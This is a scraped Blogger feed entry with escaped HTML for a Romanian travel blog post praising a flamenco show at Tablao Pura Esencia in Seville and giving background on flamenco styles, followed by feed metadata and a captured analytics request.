href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinXoufb7_GWj2CKXZ75v7sv_Q2rHBNZS2EF-31IrmpeYUOk9oQu5tGqEKdOpmzgG-PCYcVo89fWGqEIcwGuMW-5fGPKkK5_i1OpAxqFWYDlhZRAUO0QHIFYyozsuHnvmMAknp0V57GIo1C\/s1600\/tablao-Pura-Esencia-Sevilla.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cimg alt=\"tablao-Pura-Esencia-Sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinXoufb7_GWj2CKXZ75v7sv_Q2rHBNZS2EF-31IrmpeYUOk9oQu5tGqEKdOpmzgG-PCYcVo89fWGqEIcwGuMW-5fGPKkK5_i1OpAxqFWYDlhZRAUO0QHIFYyozsuHnvmMAknp0V57GIo1C\/s1600\/tablao-Pura-Esencia-Sevilla.jpg\" title=\"tablao-Pura-Esencia-Sevilla\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u003Cb\u003EShow-ul a debutat cu flamenco cantat la chitara\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-family: calibri, serif; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb\u003EA început lent și trist, dar apoi a intrat o doamna pe scena ce a cântat atât de  profund și puternic încât fiecare acord și voce îmi ridica parul pe mine. După câteva piese au intrat în scena dansatorii, un bărbat și o femeie îmbrăcați în costume de flamenco cu pantofi speciali, cu toc. Cum au dansat oamenii ăștia e greu de explicat în cuvinte. Spectacolul trebuie simțit, trebuie trăit,  trebuie sa fii acolo ca să înțelegi.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQIeabSKZKMGTDNtyfSNlvlatOR45YW8P0wGhpAAjrFnP9KU0QHRIMferMIPp7OjF0uDqjmjm4NfDGepTyJsCFCXNsPmfygVPt5bzeTAXWnG3KOyQ6RPLEo12WUXE-z5zKPg3oW7UIZQAK\/s1600\/tablao-pura-esencia-Sevilla+%25282%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cimg alt=\"tablao-pura-esencia-Sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQIeabSKZKMGTDNtyfSNlvlatOR45YW8P0wGhpAAjrFnP9KU0QHRIMferMIPp7OjF0uDqjmjm4NfDGepTyJsCFCXNsPmfygVPt5bzeTAXWnG3KOyQ6RPLEo12WUXE-z5zKPg3oW7UIZQAK\/s1600\/tablao-pura-esencia-Sevilla+%25282%2529.jpg\" title=\"tablao-pura-esencia-Sevilla\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-size: x-large;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003ESpectacolul de la Tablao Pura Esencia a ținut 1 ora\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-family: calibri, serif; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb\u003EE voie sa faci poze si sa filmezi! E un spectacol complex, 2 dansatori + 2 cu voce si chitara! Fac show fiecare separat si toti impreuna! Dansatorii sunt in varsta, ambii Maeștri de dans flamenco, recunoscuti la nivel internațional. Am avut parte de 3 dansuri diferite! Dans in doi, dans individual făcut de femeie și de barbat. Ambii au fost extraordinari! Flamenco este un stil foarte solicitant si plin de pasiune! D-ne cata emotie, cata finete in miscari, cata putere, cate sentimente se pot transmite printr-un dans! Am rămas profund impresionata, iar acest show va rămâne veșnic in memoria mea.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhtAUsOCITxEE_GOj3Bm8uop-xOKdwUo9gTyrK0f-T_LeHcOrKxAyUBWTUVxZVjQZ9_3rwf-YWWE1RdplizxvYJ3M_leEfKZfVrW57fLqmvXKLAVf1j8CZMpPjxQL9QEq_1ig_g0KPjRdi\/s1600\/tablao-pura-esencia-Sevilla+%25281%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cimg alt=\"tablao-pura-esencia-Sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhtAUsOCITxEE_GOj3Bm8uop-xOKdwUo9gTyrK0f-T_LeHcOrKxAyUBWTUVxZVjQZ9_3rwf-YWWE1RdplizxvYJ3M_leEfKZfVrW57fLqmvXKLAVf1j8CZMpPjxQL9QEq_1ig_g0KPjRdi\/s1600\/tablao-pura-esencia-Sevilla+%25281%2529.jpg\" title=\"tablao-pura-esencia-Sevilla\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003EDar haideți sa va spun mai multe despre flamenco\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #cc0000; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: \u0026quot;titillium web\u0026quot;, sans-serif; font-size: 16px; font-stretch: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Chr style=\"box-sizing: content-box; color: #666666; font-family: calibri, serif; font-size: 17px; height: 0px; letter-spacing: 0.5px;\" \/\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"border: 0px; font-stretch: inherit; font-variant-numeric: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cb\u003EIn flamenco se reprezinta  7 stiluri, fiecare avand propriile mișcări și emotii transmise: Fericire, ristete si moarte, singuratete, pasiune, senzualitate, eleganta, seductie\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFlamenco este un dans foarte complex, o combinatie de elemente adoptate de la diferite popoare:\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E-Castanietele de la greci\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E-Miscarile picioarelor de la francezi\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E-Miscarile din umeri si solduri din dansurile africane\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E-Instrumentele muzicale si miscarile artistice ale mainilor  de la arabi, indieni si egipteni\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003EFlamenco poate fi complex (quitara + canto + baile ) intr-un singur show, sau din fiecare separat! Dansurile sunt conform celor 7 stiluri si pot fi prezentate de 1 singur dansator, in 2 sau in grupuri de 4 dansatori!\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EMagia dansurilor flamenco sta in faptul ca dansatorii nu se ating niciodata desi se doresc\/ se iubesc\/ se urasc etccc\u0026nbsp;\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cb\u003EFlamenco pe langa show\/spectacol in Spania are un caracter social, de petrecere si voie buna alaturi de prieteni si familie.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKw2ArIkNq-yUrEWxxY4Z7aaCWMhiOyYJ9ukdJN-YYPzrEeQEUmjD6WuJxtGXiIHTB0Y3CsRebL2IeNvA-nE5UFp82H0LXQWwOUFCkJ9N93QM2bvTSWRakJEy9gazQqMeMub_HL4wu4opa\/s1600\/tablao-pura-esencia-Sevilla+%25283%2529.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cb\u003E\u003Cimg alt=\"tablao-pura-esencia-Sevilla\" border=\"0\" data-original-height=\"450\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiKw2ArIkNq-yUrEWxxY4Z7aaCWMhiOyYJ9ukdJN-YYPzrEeQEUmjD6WuJxtGXiIHTB0Y3CsRebL2IeNvA-nE5UFp82H0LXQWwOUFCkJ9N93QM2bvTSWRakJEy9gazQqMeMub_HL4wu4opa\/s1600\/tablao-pura-esencia-Sevilla+%25283%2529.jpg\" title=\"tablao-pura-esencia-Sevilla\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #351c75; font-size: large;\"\u003E\u003Cb\u003EMergeți negreșit la Tablao Flamenco Pura Esencia.\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"color: #351c75; font-size: large;\"\u003E\u003Cb\u003EO sa va îmbogățiți sufletește!\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cdiv class=\"separator\" style=\"border: 0px; clear: both; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; padding: 0px; text-align: center; vertical-align: baseline;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNimhormJATQeoAOK7BPVDka75Q-cLSuKj4dbYS86u5LmEvGX6M-LpdYMjuWT1sqAqzjJ0HTN0_Krra2AcB93ht_bcVg73vtNrgm0cVJ5wQDMTZ5Yr7hFxAjZaBhVFgRGffwklt3fXU3A\/s1600\/ShabbyBlogsDividerC.jpg\" imageanchor=\"1\" style=\"border: 0px; color: #444444; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px 1em; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNimhormJATQeoAOK7BPVDka75Q-cLSuKj4dbYS86u5LmEvGX6M-LpdYMjuWT1sqAqzjJ0HTN0_Krra2AcB93ht_bcVg73vtNrgm0cVJ5wQDMTZ5Yr7hFxAjZaBhVFgRGffwklt3fXU3A\/s1600\/ShabbyBlogsDividerC.jpg\" style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; max-width: 100%; padding: 0px; vertical-align: bottom;\" \/\u003E\u003C\/b\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; border: 0px; color: #444444; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\n\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; font-family: \u0026quot;georgia\u0026quot; , \u0026quot;times new roman\u0026quot; , serif; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cb\u003EDaca vreti sa stiti primii cand postez un articol\u0026nbsp;\u003Ca href=\"http:\/\/feedburner.google.com\/fb\/a\/mailverify?uri=EnciclopediaCalatoruluiIndependent\u0026amp;loc=en_US\" rel=\"nofollow\" style=\"border: 0px; color: #444444; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003E\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: #674ea7; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003Eva puteti abona la postari prin e-mail (click)\u003C\/span\u003E,\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;iar daca vreti sa cititi si ale postari accesati\u0026nbsp;\u003Cspan style=\"border: 0px; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Cspan style=\"border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003E\u003Ca href=\"http:\/\/www.aliceee-traveler.com\/p\/cuprinsul-blogului-toate-postarile-de.html\" rel=\"nofollow\" style=\"border: 0px; color: blue; font-family: inherit; font-size: inherit; font-stretch: inherit; font-style: inherit; font-variant: inherit; line-height: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\" target=\"_blank\"\u003ECuprinsul blogului (click)!\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/aliceee-traveler.blogspot.com\/feeds\/6404492438705679593\/comments\/default","title":"Postare comentarii"},{"rel":"replies","type":"text/html","href":"https:\/\/aliceee-traveler.blogspot.com\/2019\/11\/cel-mai-bun-spectacol-de-flamenco-in-Sevilla.html#comment-form","title":"12 comentarii"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5147656426369571212\/posts\/default\/6404492438705679593"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5147656426369571212\/posts\/default\/6404492438705679593"},{"rel":"alternate","type":"text/html","href":"https:\/\/aliceee-traveler.blogspot.com\/2019\/11\/cel-mai-bun-spectacol-de-flamenco-in-Sevilla.html","title":"Cel mai bun spectacol de Flamenco la Tablao Pura Esencia "}],"author":[{"name":{"$t":"Aliceee Traveler"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12863992944281918689"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"24","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEifVoFFElskqViYuvN0a2BA0Sc_TXqvDVQlRiSg12BOPIBNIXSBCGFjx6Tp9V7zLg9M1z-E20UdulH8J8zFwBVQ6ebJwmfrIIzT2tbYll3mGhOuonyQVDmvAKpGg-3FDqk\/s1600\/*"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiX4Zq1IwnBmzTHpNG8YGQGEW3MdbFYfNXukYYUZ_dDN0MCKkCk5He-v6t7kaQG2aPrcDH5ZB_5V9-y8h8Utx_QkT_KAoF5hEzjrlEyMSFN_XEAXAkPsNUUtKOoeT5RtsVBVEM5jNhJQwyt\/s72-c\/tablao-pura-esencia-Sevilla+%25284%2529.jpg","height":"72","width":"72"},"thr$total":{"$t":"12"}}]}});

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1826354669&t=pageview&_s=1&dl=https%3A%2F%2Faliceee-traveler.blogspot.com%2F2011%2F07%2Fmuzeul-de-ciocolata.html&ul=en-us%40posix&dt=Muzeul%20de%20ciocolata%20-%20Enciclopedia%20calatorului%20independent&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=590749150&gjid=566822620&cid=860667349.1768703149&tid=UA-44137176-2&_gid=682892588.1768703149&_r=1&_slc=1&z=2125949081
body_size: -455
content:
2,cG-RNYD7KVB5W